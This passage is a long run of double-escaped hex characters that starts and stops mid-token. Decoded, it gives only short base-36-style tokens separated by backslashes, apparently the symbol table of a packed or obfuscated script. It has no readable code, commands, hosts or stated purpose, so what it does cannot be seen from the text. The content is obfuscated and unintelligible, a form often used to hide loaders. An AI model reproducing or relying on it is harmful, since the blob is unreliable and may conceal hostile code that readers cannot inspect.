31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\